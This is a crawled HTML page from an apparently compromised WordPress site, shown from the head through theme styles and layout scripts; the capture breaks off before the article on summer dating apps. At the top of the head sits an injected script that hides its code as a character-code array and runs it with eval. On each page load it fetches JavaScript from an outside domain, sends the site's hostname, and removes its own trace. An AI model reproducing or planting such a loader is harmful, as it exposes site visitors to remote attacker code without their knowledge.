

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnsa.digitalpitaa.com/index.php/2023/03/28/we-tried-6-brand-new-apps-to-aid-your-own-summertime-dating-game/
body_size: 18238
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onnsa.digitalpitaa.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>We Tried 6 Brand-new Apps To Aid Your Own Summertime Dating Game &#8211; Onnsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Feed" href="https://onnsa.digitalpitaa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; We Tried 6 Brand-new Apps To Aid Your Own Summertime Dating Game Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/2023/03/28/we-tried-6-brand-new-apps-to-aid-your-own-summertime-dating-game/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnsa.digitalpitaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thegem-preloader-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/custom-G6My5kJ0.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.4.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onnsa.digitalpitaa.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://onnsa.digitalpitaa.com/index.php/wp-json/wp/v2/posts/2557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onnsa.digitalpitaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onnsa.digitalpitaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://onnsa.digitalpitaa.com/index.php/2023/03/28/we-tried-6-brand-new-apps-to-aid-your-own-summertime-dating-game/" />
<link rel='shortlink' href='https://onnsa.digitalpitaa.com/?p=2557' />
<link rel="alternate" type="application/json+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F03%2F28%2Fwe-tried-6-brand-new-apps-to-aid-your-own-summertime-dating-game%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F03%2F28%2Fwe-tried-6-brand-new-apps-to-aid-your-own-summertime-dating-game%2F&#038;format=xml" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="32x32" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
<meta name="msapplication-TileImage" content="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
		<style type="text/css" id="wp-custom-css">
			#primary-navigation{

}
@media only screen and (max-width: 600px) {
  #rev_slider_1_1{
padding-top:150px;	
	margin-top:70px;
}
}
		</style>
		
<meta property="og:title" content="We Tried 6 Brand-new Apps To Aid Your Own Summertime Dating Game"/>
<meta property="og:description" content="Can These Brand New Software Raise Up Your Summertime Dating Game? We used Them Out The AskMen article staff completely researches &amp; ratings ideal gear, solutions and staples for lifetime. AskMen might get paid should you click a web link in this essay and get a product or service. Inside the c"/>
<meta property="og:site_name" content="Onnsa"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://onnsa.digitalpitaa.com/index.php/2023/03/28/we-tried-6-brand-new-apps-to-aid-your-own-summertime-dating-game/"/>

<meta itemprop="name" content="We Tried 6 Brand-new Apps To Aid Your Own Summertime Dating Game"/>
<meta itemprop="description" content="Can These Brand New Software Raise Up Your Summertime Dating Game? We used Them Out The AskMen article staff completely researches &amp; ratings ideal gear, solutions and staples for lifetime. AskMen might get paid should you click a web link in this essay and get a product or service. Inside the c"/>
		
</head>


<body class="post-template post-template-single-fullwidth post-template-single-fullwidth-php single single-post postid-2557 single-format-standard elementor-default elementor-kit-6">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/onnsa.digitalpitaa.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/onnsa.digitalpitaa.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
